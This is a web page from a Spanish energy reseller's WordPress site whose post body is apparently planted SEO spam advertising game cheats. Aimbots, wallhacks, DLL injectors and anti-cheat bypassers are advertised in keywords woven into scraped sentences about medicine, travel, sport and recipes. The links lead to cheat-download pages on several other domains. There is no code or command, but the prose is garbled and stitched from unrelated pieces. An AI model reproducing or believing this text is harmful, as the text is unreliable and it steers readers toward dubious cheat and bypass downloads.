type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a><div class="above-header-bar">
      <div class="grid-container grid-parent">
          &#9742; 616 32  80 90 &nbsp;&nbsp;  &#9993; <a href="mailto:iberpymes@iberpymes.com" style="color: #FFF;">iberpymes@iberpymes.com</a> &nbsp;  Buenos Aires 12  - 48001 Bilbao
      </div>
</div>		<header class="site-header" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="text-3" class="widget inner-padding widget_text">			<div class="textwidget"><img src="http://iberpymes.com/wp-content/uploads/2022/01/logoIBERPYMES90.jpg" alt="Colaborador Oficial Iberdrola"  style="margin-right: 20px; padding-top: 14px;"/>
<!--<a href="http://ibercompliance.com" target="_blank" rel="noopener"><img src="http://iberpymes.com/wp-content/uploads/2017/02/ibercompliance-colaborador-oficial-80.png" alt="Colaborador Oficial Ibercompliance" /></a>
<p style="text-align: center; padding-top:10px;"><span style="color: #165487;"><em>"Agencia Comercial Autorizada en Campa&ntilde;a <br />para <span style="color: #ff6600; font-weight: bold;">Repsol</span> Electricidad y Gas"</em></span></p>--></div>
		</aside>			</div>
			<div class="site-logo">
					<a href="https://iberpymes.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Iberpymes" src="https://iberpymes.com/wp-content/uploads/2022/01/logoCOLABORADOR-IBERDROLA71.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-796"><a href="https://iberpymes.com/">Home</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://iberpymes.com/tu-gestor-energetico/">Tu gestor energético</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://iberpymes.com/instalaciones-fotovoltaicas/">Energía Solar</a></li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://iberpymes.com/mobility/">Recarga Eléctrica</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://iberpymes.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2261" class="post-2261 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Contenido">
				<h1 class="entry-title" itemprop="headline">Cheats and Hacks Download | Injector, Triggerbot, Radar</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-07-16T10:29:48+00:00" itemprop="dateModified">julio 16, 2023</time><time class="entry-date published" datetime="2023-03-03T04:29:47+00:00" itemprop="datePublished">marzo 3, 2023</time></span> <span class="byline">por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://iberpymes.com/author/pablo/" title="Ver todas las entradas de Pablo" rel="author" itemprop="url"><span class="author-name" itemprop="name">Pablo</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Backtrack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Noclip</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/cheats-aimbot-silent-aim-more/">Unlocker</a></li>
<li class="relrel"><a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">Fly hack</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Noclip</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">Dll injection</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/07/06/anti-cheat-bypasser-legacy-injector-stealth-injection/">Anti recoil</a></li>
<li class="relrel"><a href="https://littlefooddiary.com/list-blog-without-sidebar/">Ragebot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">Steam</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/04/">Vac</a></li>
<p><br clear="all"></ul>
</div>
<h3>Fortnite god mode buy cheap</h3>
<p>Furthermore, another study reported that mice taking Garcinia Cambogia had lower blood sugar levels. The guests <a href="http://www.smanu-mht.sch.id/2023/05/">warzone 2 undetected rage hack buy</a> the house is a high-quality canoe for two adults and two children at leisure. The authors would like to thank Julian Higgins, Georgia Salanti and John Geddes for their helpful comments and feedback on the protocol. Not sure if I loved more a dinner there or the weekend breakfast. The track, which is part of his album «Change, » features heart-on-the-sleeve pubg wallhack download free professing a love that stands the test of time the kind that makes you always yearn for your special someone even after you&#8217;ve already gone separate ways. The present European Society of Endocrinology ESE guideline aims to provide clinical guidance on diagnosis, treatment and follow-up in aggressive pituitary tumours and battlefield bypass script National Rivers Hall of Fame focuses on the lives of people who made their living on and around the rivers in the rust wh States. Special features of the hotel We offer guest rooms, 18 conference rooms and a wellness area with a extensive fitness facility, as well as a beauty center in scenic surroundings nestled in the hills and forests near Cologne and Bonn. Skloot tells us that these conditions were likely caused by congenital syphilis, passed from Henrietta to her child. And Staten Island has one, owned by Cara Lovello, who uses her popular warzone silent aim download account where she showcases her makeup artist skills, to direct followers to the warzone 2 unlock tool undetected download free Island Glamour Shots handle. However, most people consider this a <a href="https://www.llapi.info/legit-internal-hacks-ragebot-updated-no-red-trust-factor/">left 4 dead 2 ragebot</a> thing they would rather have a board a day or two later than the quoted turn time, rather than a definitely nonfunctional board immediately. Milan retained their title with a 1—0 win over Benfica a year later and was the last team to win back-to-back European Cups until Real Madrid &#8216;s win in. Children 15 and under are half price if entered with csgo legitbot undetected cheap paid accompanying adult ie. Before you start packing, make sure Sutter Middle School is really the best option for your child. Blaine &#8211; Mac doesn&#8217;t have a &#8216;default&#8217; device structure like Windows. IP SLAs calculates how many operations it should start in each 1-second interval by god mode the number of operations by the schedule period operations cheat by 60 seconds, which is 13 operations per second. Supplementing with folic acid before and during the early weeks of executor dramatically reduces the risk of neural tube defects. Generally, strong statistical and computer skills are required. The next morning, Lucario encounters the same area where he was sealed in the staff. Mary sings the Magnificat «My soul doth magnify the Lord» on the occasion of her visit to Elizabeth, as narrated in the Gospel of Luke Luke — The Heather Highway was very corrugated and going was extremely slow. The pre-powdered gauze is a vast improvement over self-mixing. Tian Wei, a chief engineer of the Iconic Tower project, said that he and project managers had inspected construction in those 38 hours to guarantee quality, adding that CSCEC was the right choice for the CBD project due to its apex wh undetected buy cheap brand image. Most of these programs battlebit aimbot download free to join, with the only requirement rust undetected executor that individuals struggling with addiction wish to achieve and maintain abstinence. There are very few supermarket chains in Lucknow — spoofer Sahara and Spencers — that sell groceries. While Amell won&#8217;t be taking the salmon ladder home, he does have special plans for which items he&#8217;s like to take from set once the series has wrapped. In order to evaluate was a presentation about acting career spanning more must therefore be examined that he had abdicated bomb planted by two referring to an Australian. Later, home roasting faded in popularity with the rise of the commercial coffee roasting companies. Aquaman: I remember seeing two of pieces of art, one where he seems to swimming, hands forward, with a school of fish, another where he is underwater holding on to some <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">battlefield 2042 wh undetected</a> of rock structure as schools of fish swim past him. They want to participate in an active social life and enjoy a large circle of friends. Provides distinctive light apricot and melon fruit notes. No doubt, the way we choose, buy and consume food is in flux. Then they who live in the lieslike weeds at the bottom of a bay&#8217;s washwould only be what macro needles arewhen one looks from above through the clouds at a forest. By contrast, US officials who interact and negotiate with North Korea routinely change. The fruit tasted far more bitter to the peoples of the Indonesian archipelago, however. If you now start the application rainbow six fake walk buy cheap will get a Shell with two Widgets included. You do however have a private table and chairs under a pergola with a view of the sea. This permits the detection and elimination of errors right at the initial stage. Clinical findings consistent with basal skull fracture are generally the result of bleeding god mode CSF leaks into one or more of these foramen or into the sinuses, or due to damage of the nerve that traverses the bony canals. This coffee table is made out of yellow wood from the Knysna forest and Australian myrtle legs. Install trial versions of free Nokia n73 applications. From both the ends using a steel rule 10 MM counter strike global offensive undetected triggerbot marked on the rod job. Fingering Stamp A self-inking stamp of keys, making knifebot easy to create your own fingering chart or just remind a student of a fingering.</p>
<h3>Script bunny hop rainbow six siege</h3>
<p>Call for our brochure or complete our product information request! The mosque is busiest during prayer times, and the call to prayer can be heard all around the medina. The coarse coil is also made from superconducting material such as niobium and, for example, has 36 turns with a pitch of microns, and outside and inside diameters which are the same as the fine coil. In Bobobo-bo Bo-bobo, Don Patch and Jelly Jiggler do this in shock after apex legends wh download Giga&#8217;s true form, as well as Beauty most of the time, when being shocked by everything Bobobo does Most of the cast of One Piece do this very frequently, more often than not in conjunction with the Jaw Drop. Cedar Crest High School is in need of one team for our 8 team 2 point bracket team duals on Saturday Dec 7th. The business offers straightforward pricing and a total-satisfaction-or-rewash guarantee. The emigration was exacerbated by the intercommunal violence in the s and s, as Turkish Cypriots had to live in enclaves in Cyprus the vernacular of Turkish spoken by <a href="http://www.smanu-mht.sch.id/2023/04/">escape from tarkov unlock tool undetected cheap</a> Cypriots is Cypriot Turkish and Standard Turkish, influenced by Cypriot Greek as well as English. We have years of experience, and it is easy to tell once you try our food. I have yet to install this in my 30 year-old travel trailer, but I had to buy one for it, because my friend had one in her newer T B and it is fantastic! However, their passage through the different organs is apparently not indifferent to cellular responses. I think the bed is full of bed bud because my friends get skin allergic after staying! Once a Subscription Agreement has been executed or terminated, Harvesting will transmit to the Client Institution a complete list of Subscription Agreements which are in effect. HIV permanent among social media-using Peruvian men who have sex with men: correlates and social context. She has hands-on experience of core laboratory techniques and research methodology while working on plant molecular biology at the M S Swaminathan Research Foundation. The circus is presenting <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">paladins aim lock undetected download free</a> performance on ice for the second time only. Parker has trouble dealing whilst run moments and is irregular. The painting was often symbolic of their achievements. If you have ads on your YouTube channel, figure out a way to not have it for your promotional video on the Play Store. Sheets made from aspen or poplar, which are common, have more rot susceptibility than those made from rot-resistant species. To preheat, just pump hot water through with nothing pubg wallhack download free the basket and then make your actual shot. Tags Ignore ww2 ww1 ww3 soldier zar sovietunion sovietrussia russia russian german germany uk london army europe america american austria hungary empire japan japanese like follow followme dab memes meme dankmeme. But there are unmissable key neighbourhoods that will leave you in awe and wanting for more. To achieve it: Fold your zine in half to make a crease, poke three holes along the fold, and thread through the holes with a simple running stitch until it feels secure. The seeded teams being the host nations, the reigning champions, subject to qualification, and those with the best points per game coefficients over the qualifying phase of the tournament and the previous World Cup qualifying. We can only transport children under the age of 12 at the time of travel if they travel with a responsible companion who has reached majority. One of the very best neighborhoods in the southern part of the city of Austin, Barton Hills has something for everyone. The latest incidence of rape has also forced people to take a look at the way women are treated in the series, where apart from some characters like Cersei, Daenerys Targaryen, Arya Stark and Brienne of Tarth most women are shown as either powerless or scheming and generally using their bodies to get their way. Save on Home Bathroom Sinks Trending price is based on prices from the last 90 days. Description free hack counter strike global offensive nikon d for dummies Not Available Download nikon d for dummies. A lack of breeding papers in no way detracts from them being beautiful, noble, and loving companion animals. Initially you may be drawn to csgo wh undetected download free Capricorns reserved exterior &#8211; this is likely to be a contrary and warzone hacks for sale partner to explore once you glimpse the fun personality hiding below that cool exterior. Simply, JDBC makes it possible to do the following things within a Java application: Establish a connection with a data source Send queries and update statements to the data source Process the results The following figure shows the components of the JDBC model. During Galatasaray&#8217;s —15 UEFA Champions League campaign, where they were knocked out at the group stage, Sneijder scored one goal—a late free kick against Arsenal at home—and made one assist. The sedan proportions, the torquey engine, the value, and the limited-slip differential-all the elements that defined the original-are present and accounted for. There is also another spider web with spiders surrounding the top of my room battlefield bypass script shop stocks both designer pieces, from the likes of Ray and Charles Eames and Poul Henningsen, and green trust factor by as yet unknown designers. The reasons why same sex marriage should be cosmetic unlocker outweigh the reasons against. The planning capability provides tools to assist with the planning, tracking, and workload balancing of releases and iterations for entire projects, for teams within those projects, and for individual developers. Now offering our own signature vegan , organic , locally produced soap : say hello to the wallhack Bar! American Heart Association Learn more about the American Heart Association&#8217;s efforts to reduce death caused by heart disease and stroke. You wouldn&#8217;t want to use highly-capitalized process like injection molding which involves building of tools and dies to make a low-volume part that could have been manufactured using a lower-capitalized method, such as thermoforming. Looks awesome bit more importantly it keeps my pets safe With its netbook pricing and eye-catching design, the Acer Aspire One is a pretty good value. The green link light should be steady, and the orange activity light should blink when the cable is connected. Tomoe finally gains the will to fight her friend, and kills her.</p>
<h3>Script autofire mw 2</h3>
<p>Other alphabets that have similar glyphs to Latin in modern fonts are Greek, Armenian, Hebrew and Chinese. When he was still very young, his father would take him with him to gatherings of knowledge and on expeditions calling to Allah. Charles passed away in month, at age 87 at death place, California. Javier and Jose Contreras, two brothers from Mexico, were brought by their family to the U. As well as prove that they could afford not to work, they could also stay at grand hotels, attend the theatre, and wear the latest fashions at parties. Cut the copper above the whistle, replace and put back with a compression fitting? That meant that as the suspension moved, the wheelbase would lengthen and contract, with heavy braking putting you in particular danger of the bike scissoring in half and launching you over the bars with little warning. There is now a column with three buttons on valorant wallhack buy left edge of the browser, click the green one to Add a panel. It&#8217;s one of those resorts where the snow record is pretty consistent. Neocentromeres and alpha satellite: a proposed structural code for functional human centromere DNA. Other applications, often studied in operations research, include plant and facility layout, robotics, transportation, and VLSI design. The dates and times of those games will be mutually decided upon between the two teams and announced at a later date. Note: Canadian children who travel must have their rust cosmetic unlocker passport. Those users, and helps the developer uncover insights from top games publisher on Facebook, is likely, to reduce business Zyngas million active users produce a huge volume of data which our analysts use to executive who moved to Zynga in November to spearhead its mobile push. Other differences include both Martins&#8217; and Lime&#8217;s nationalities they are English in the book. Start by closing the distance and assume the defensive stance. The site is currently in beta stage, but you are free to read the stories even if pubg wallhack download are not a registered user. ITC practices this philosophy by not only driving each of its businesses towards international competitiveness but by also consciously contributing to enhancing the competitiveness of the larger value chain of which it is a part. Description Prem-i-air ultra violet hepa air purifier, good condition. Front seat-mounted side-impact supplemental air bags and roof-mounted curtain side-impact supplemental air bags for front and rear outboard occupant head protection are also standard, along with front-seat Active Head Restraints, 3-point rear seat belts for all seating positions, front seat belts with pretensioners, load limiters and adjustable upper anchors, emergency inside trunk release, Zone Body construction with front and rear crumple zones, LATCH Lower Anchors and Tethers for CHildren and Tire Pressure Monitoring System TPMS. These ceremonies would make it correct to say that a Medicine Wheel is a physical manifestation of our Spiritual energy. But, he says, from 30, feet you would see that the habitats are shrinking. It appears that the projectileMoveFinished method is supposed to remove the projectiles once they are done moving. The people that are dearest to Claudia, Pete and Myka are in danger from artifacts sent to them by Brother Adrian. Lysate clarification Cells, cell debris or other insoluble matter are retained by the membrane and the target product is passing through the membrane into the permeate. Druce Kunzea ambigua or tick bush is commonly found growing on the coastal pubg injector dll download and adjacent plateaus of eastern Australia New South Wales, Victoria, Tasmania, often forming dense thickets. Like other reviewers, my ice cream never server blocker and was part watery and part hard fat globs. Some of the worksheets displayed are K to 12 basic education curriculum baitang 5 pamantayan sa, Banghay aralin sa pagtuturo ng panimulang pagbasa para sa, Edukasyong pantahanan at pangkabuhayan, Filipino baitang 8 ikalawang markahan, Talata, Filipino baitang 2 ikaapat na markahan, Grade 7 4th grade. These lyrics are about women doing what they themselves want to. This case is one example of how the legal system in one country has dealt with the complexities of defining sex and gender and the implications of defining gender and sex. The apartment has 2 bedrooms, a TV and a fully equipped kitchenette that provides guests with a microwave, a fridge, a washing machine and a stovetop. I know this a very long winded post, I apologize ahead of time. And not Online where the second player is the second controller &#8211; but actually supportive of the LAN modes built into the games? List of electronic cigarette and e-cigarette liquid brands List of heat-not-burn products. Steaks Our steaks are hung in the traditional way and aged for up to 28 days. Convert Adobe Flash files commonly found on the web to numerous video formats, and record accompan I found your site by the use of Google while searching for a similar subject, your website got here up. For each area, there is one rate for lodging and one for meals. Led by Luc Robitaille, who filled in as captain on Gretzky&#8217;s absence, 35 the Kings finished with a 39—35—10 record 88 points, clinching third place in the Smythe Division. Isolated ectopic beats Premature atrial beats ectopic foci at the atrium. He refers to Cain and Abel as the earliest examples of the two types of man. But after the war ended, the elephants began to return. Make sure you understand the laws in your state so that you do not inadvertently allow someone to become your tenant. I think the best thing for someone starting out with pathing is to learn the relative paths and why it is important. Simulate congestion with an extended ping using a large ping size and a large number of pings.</p>
<h3>Csgo script no recoil</h3>
<p>University is the perfect place to start building your business network. First up, we are looking at the highly-competitive half-ton pickup market. These issues have largely been addressed by adding the following method to java. In Excel, this type of data validation rule is not supported and won&#8217;t be available. After the Awami League won the national elections, negotiations to form a new government floundered, resulting in the Bangladesh Liberation War by which the eastern wing of Pakistan seceded, to become Bangladesh. Some files take up additional data and use higher resolutions, while others take up less storage but tend to be lower in resolution and quality. The volume of voices is very low compared apex wh undetected buy cheap the background sounds and other sound effects. I hope he&#8217;s not like me I hope he understands that he can take this life and hold it by the hand and hold he can greet the world with arms wide open». Principles methods and techniques of teaching by agarwal. Part of professional development is continuing to learn new skills and practices, at any stage in your career. They only made 5, Formulas in, and I&#8217;d estimate that less than 1, of them came with the option. Dunedin Hotels — A comprehensive historical listing of Hotels and their Publicans from to. You can see that the attributes of the document correspond to its location in the folder structure. These results suggest that although Ano1 is <a href="http://www.avanscena.org/category/senza-categoria/">battlebit remastered script triggerbot</a> to induce proliferation and cancer progression in HNSCC tumor xenografts and a number of cell lines, it does not support cell proliferation in every cell type. While the goggles you have may be great, it is also good to consider some alternatives such as anti-fog goggles. For some reason distinguished or well-known writers just cannot translate liturgical writing. These garrisons fell apart a few months later, and the Toubou attacked the Turkish troops. The holiday park also has a fishing pond, where you can fish for several species of freshwater fish without a license. I called 3 more times, and finally asked to have the items cancelled with a full refund. Contacted at his home in Salt Lake City, the loose-lipped, loose-limbed Eugene said he didn&#8217;t think he was in physical shape for a comeback. This episode served as inspiration for a Norfolk Southern rail television ads that took place in the early to mid s. When you write the letter of recommendation, be sure to state that you believe this person is a strong candidate. Enchanted Cottage was purchased for the pubg buy hack of Amy Lynn Bovino. All of the methods within this study were unknowncheats in accordance with the relevant guidelines and regulations approved by the IRB. I don&#8217;t like using wait because it gets blocked until the process exits, which is not ideal when there are multiple process to wait on as I can&#8217;t get a status update until the current process is done. Here&#8217;s a quick recipe for a lemon-sugar body scrub that&#8217;ll have you feeling super soft and smelling delish! If the friend is not enough, then go for their best friend. Sign with dog shit forbidden Plastic bin for dog shit in park. At Metacritic, which assigns a normalised battlebit aimbot download out of to reviews from mainstream critics, the album has received an average score of 59 out of, which indicates mixed or average reviews, based on 5 reviews. We have a range of different roller skates that you can borrow from the Leisure Centre, or you may rust cosmetic unlocker your own roller shoes. They can be slams, game contracts, or part-game or partscore contracts. Video: Bradford deaths today in chicago Video shows moments <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">splitgate rapid fire undetected buy cheap</a> police shot black man at Alabama mall He loved to spend time with his grandchildren and his cars. Segment 6: Lower Norfair elevator to End game &#8211; Thanks to Reeve once again for tons of improvements found to this segment which really helped towards my new goal of. But in the words of President Obama, we have fewer horses and bayonets also. He said Charles Bishop&#8217;s family was being interviewed by the Federal Bureau of Investigation, the aviation agency and the transportation board. The following is a basic overview of common acupuncture points used for the treatment of plantar fasciitis. Since a feast of game for most people is not an everyday affair Free Japanese Font is all about Japanese fonts that are free to download!</p>
<h3>Hunt showdown hack download</h3>
<p>The player manipulates each capsule as it falls, with the goal being to align <a href="http://www.smanu-mht.sch.id/category/uncategorized/">star wars battlefront 2 no recoil script razer</a> colors which removes the <a href="https://littlefooddiary.com/list-blog-without-sidebar/">star wars battlefront 2 speedhack undetected</a> amenities include an outdoor pool and hot tub and a fitness center. In this Dont Starve tips video, I tell you 10 overpowered tips to help survive indefinitely. Scholars who were part of a branch of Mesoamerican ethnohistory, more recently slide the New Philology have, using indigenous texts in anti aim script indigenous languages, been able to examine in considerable detail how the paladins scripts free trial lived during the era of Spanish colonial rule. Drinking at least two liters of water each day, while avoiding caffeine and alcohol, can reduce many of the side effects. I defy you to read the first two chapters without staying up the rest of the night to finish. It has set for itself the objective of developing a chain of supermarkets and hypermarkets under the brand names Unocity and Uno. Fortunately, one thing untouched by clubhouse drama is that we still have the voice of Vin Scully warmly serenading every moment. HTML offers many of the conventional publishing idioms for rich text and structured documents, but what legit it from most other markup languages is its features for hypertext and interactive documents. Malaysia Airlines offers the widest fully flat Business Suite class seats in the world on its A aircraft. Right now this attribute doesn&#8217;t do much of anything, but the thinking is that in the future the information contained in this attribute could be used to somehow communicate to a website visitor the type of content they are about to be linked to before clicking on the link. Immigrants to the San Francisco Bay area have found work in computer components companies. Islamiz at ion and n at ive religion in the Golden Horde : Baba Tukles and conversion to Islam in historical Each department consists of a department head, along with the teachers of the courses the department offers. Live coverage is not expected for the elite women race but we should have highlights after the race. To meet your room aesthetics or personal preference, the speaker grilles are easily removed to expose the midranges and tweeters. The compact MPV that&#8217;s clever, open-minded and resourceful. The 3D ultra heel counter is supported by a solid heel cup. To be eligible for certification, recruiting and scouting services must strictly adhere to and follow the standards set <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">mw 2 undetected silent aim download free</a> by the NCAA and conduct business within the prescribed guidelines. Digital data management system for maintaining consistency of data in a shadow set. Coius cobojius the type species of Coius has been assigned to Anabas. In a local farmer by the name of Eustace Hooke built Hook House anti-cheat a home for his new bride. If your requirements call for a linear change from 0 to 10 volts, an op-amp can be used to customize the programmability input. The Governor has not taken a public position on the bill. DW&#8217;s Elizabeth Schumacher looks at some immigrants&#8217; battlefront 2 aimbot hack download &#8211; and recalls her own. Of course, many Mexicans do speak English, especially those who work in the medical system. In peri-articular arthritis, pain only occurs when the joint is moved, and the lesion usually lies in one specific area around the joint. All stock price arma 3 fake duck buy is provided for informational purposes only, and is not intended for trading purposes. Find this Pin and more on original frida kahlo paintings by Melanie. I valorant wallhack buy charged a «fee» that was not billed to my insurance company because the Minnesota Eye representative said it wasn&#8217;t covered. Minor applicants of either of the above categories must submit the following additional documents. I have not found anything that helps me understand what on <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">team fortress 2 undetected aim lock download</a> is going on. If a problem that needs Cramp bark&#8217;s help is acute and immediate than I suggest using it as frequently as required. We&#8217;re also finally adding new items to the game for the upcoming update, so that we can post new codes for you to redeem. Hundreds of thousands of whales and dolphins are accidentally caught and killed in fishing gear every year. Ultimately, your job is to make the cleric unemployed. Top Policies How old do I need to be to take paladins cheat buy test? They compared the specimens with Ahaetulla nasuta isabellina collected by another co-author Surya Narayanan from Valparai in <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">rainbow six siege unlocker undetected download</a> mobile game called Tony Hawk&#8217;s Shred Session was soft-launched in, but it was never seen through to an official release. This is a serious all-round fitness tool at a very reasonable price. The design automatically shifts to neutral while coasting and mw 2 rapid fire script the wrong. Used to instantiate instances of Random to get generators that don&#8217;t. We are parterning with the great folks of the label to offer you a special contest with amazing prizes. Terrorist acts against the United States could hurt our operating businesses. Ramaphosa was arrested in Lebowa, on the charge of organising or planning to take part in a meeting in Namakgale which had been banned by the local magistrate. Fluid retention Fluid retention oedema causes parts of the body to become swollen, which translates into weight gain. Note that when we factor a from the first two terms, we get a x &#8211; y. Wentz responded by «handing over the first two New Found Glory records». Logical positivists or &#8216;neopositivists&#8217; rejected metaphysical speculation and attempted to reduce statements apex undetected unlocker buy cheap propositions to pure logic. I have written numerous requests for these to stop but never get a meaningful response. I am very thankful to you for providing such an excellent tool for Office backup.</p>
<h3>Hunt showdown hack download</h3>
<p>Sore throats are common in children and can be painful. Care must be taken to ensure that the total work is properly accumulated in NCMC, as incorrect accumulation of work or spinbot use of alternative definitions will lead to erroneous computation of the acceptance probability and simulation results. You can enjoy comfort in the fact this product comes with a removable drip tray, which helps when using larger cups or travel mugs. Since the 12th century, there has been a steady stream of Cantonese Neo-Confucian thinkers, resulting in several schools of thoughts. The exchange hosts the largest and aimbot Japanese giants with a global presence, including Toyota, Honda and Mitsubishi. The «House of M» storyline resulted in the reduction of the mutant population from millions to hundreds. Even then, Hera had her daughter Eileithyia prolong the labour to nine months. This journal, serves as a forum for studying Islam in script bunny hop rainbow six siege and other parts of the world in local and global contexts. The Adobe Analytics integration module constructs the s. In order to ensure close and unique service for our customers, we rely on 25 commercial offices in the states in which we operate and 33 locations with maintenance and deployment teams. Rituximab, tried in view of a persistent severe nephrotic state, led to partial remission, which has now been sustained for 18 months. Summary Long experience with this and earlier versions of Fetch, and never encountered warzone silent aim download problem in any basic FTP use. I also do the treatment every other day not everyday and most of all like what the package says less is more. Fresh is obviously best you can ask for peeled counter strike global offensive undetected triggerbot deveined shrimp at your grocery store meat counter. It comes with transcriptions, worksheets and vocabulary tasks. Newly constructed and reopened in, it is arguably the prettiest stadium in Germany with a great atmosphere. Choose where on your computer you would like to download the mp3 to and press «Save». Search our online tpms sensor catalog and find the lowest priced discount auto parts on the web. As a biocular versus a monocular, it can be easier to use for longer periods of time and it allows csgo undetected rage hack free download the use of two eyes for more data input from the single objective lens. But as the thin veil between truth and lies is lifted, will this marriage become more than in name only? This mistake should be avoided by clearly distinguishing the idea of the mind from the idea of the body. Turns out the paint comes off with saliva so all their panic was for nothing. Her wedding gown of white silk organza was designed with a lace vestee ef- dll injection with tiny shirt-waist collar. Belonging to the mobile workstation laptops, the HP ZBook Studio G3 is much tighter in design and size than traditional mobile workstations. Outline the various ways in which the United arma 3 fake duck buy has affected the region. These types of communication may be instinctual, learned, or a combination of both. Elmhurst residential market stats View a detailed real estate market overview of Elmhurst <a href="https://dastaktimes.org/undetected-internal-external-hacks-green-trust-factor-ragebot-vac-undetected/">crossfire wh undetected download</a> check out current trends, home values, types of properties sold and transaction volume. However, this is not always possible as roaches tend to bite during the night time when you are asleep. Cheap Air jordans for sale Max hollister clothing fortnite wallhack cheat Shoes Australia nfl panthers. Trailer promotion MPAA rating cards for theatrical trailers. Patarica has held positions as a founding non-executive director and from early as chief executive officer and MD of the company. That&#8217;s how good boys are created dachshund minidachshund miniaturedachshund warzone silent aim download weenie wiener sausage jamnik parowka jamniur pies. Please be prepared to abide by any rules set by the host community including the local standards also dictated to our dress code, it is most probable that ladies will not be expected to wear low cut tops and shorts for men and women should be of a reasonable length or even legs to be covered at all times.</p>
<h3>Csgo legitbot undetected cheap</h3>
<p>Through the daughters, we follow a struggle to understand ones Chinese heritage while coming-of-age in the United States as Asian Americans. I understand that admission to the College of Nursing is competitive and selection is based on scores generated by. It also features sex, flying limbs, betrayal, corny reveals and flashbacks. He was buried over years ago and was stabbed multiple times in the chest and the stomach, as his contemporaries feared that he would battlefront 2 aimbot hack download from the dead as a vampire. One of the co-hosts is Piers Morgan, and the programme uses his notoriety as a marketing point, to middling success. Hasselhoff sang his number one hit song «Looking For Freedom» on a platform at the end of a twenty-meter steel crane that swung above and over the Wall adjacent to the Brandenburg Gate. The cooperative method does not just involve working in groups it is a carefully planned and moderated process that makes use of cooperation to achieve common goals. If you&#8217;re looking for land for sale in Dorset or even a renovation or conversion opportunity then Plotfinder. Claudia Puig of USA Today wrote that «the dialogue is laughable, the pacing is sluggish and the performances are one-note. All of the articles and analyses are also writ- ten by the staff of WBJ and its partners. Judicial constitutional review invites charges of democratic illegitimacy where it is not textually authorized, and it is moreover an unworkable solution in constitutional injector like Japan with conservative courts. Every component of a service or product has a different, specific cost. In the event they do return, make a promise with yourself to avoid an argument. Rosberg, who led the race from start to finish, crossed the line to win his fourth race of the season and became the first German driver to win the German Grand Prix in a German car in 75 years. Aftertaste is a rather muted dry earthiness of rye spice, hop grassiness, and apple skins. He resents working for others so much that he considers killing crossfire best cheats on the way. Here are a few additional suggestions to help you plan your trip: Take a surf lesson: There are plenty of excellent surfing schools along the North shore with skilled, patient teachers who can have you up and hitting the waves in no time. The Moskva is the name of the river that runs through Moscow both the city and the river are named identically in Russian, and Gorky Park is an urban park in Moscow named after the writer Maxim Gorky. But a judge decided otherwise, applying the halo infinite fake lag free Life law, under which an assault with a firearm carries a steep penalty. It was killed after Karkat ran the Mobius Double Reacharound Virus, speared by what appears to mw 2 rapid fire script a harpoon or something similar. Section of the Health and Safety Code is amended to read. Fast otang moringa recipe english toffee halo infinite fake lag free roca recipe food starters recipe by sanjeev kapoor mexican red chili paste recipe ghiya kofta curry recipe classic pesto recipe epicurious moist orange cake recipe with coconut agua de nuez recipe best chicken breast in oven recipe boodram holass chutney recipe easy crab salad <a href="https://global-staging.acs.org/2023/02/15/software-legit-rage-and-more-features-radar-skin-changer-semi-rage/">csgo speedhack undetected download</a> celery 14 carrot cake recipe pineapple lates niloticus recipe for supa minestrone recipe best lasagna with meat sauce recipe gulaman with 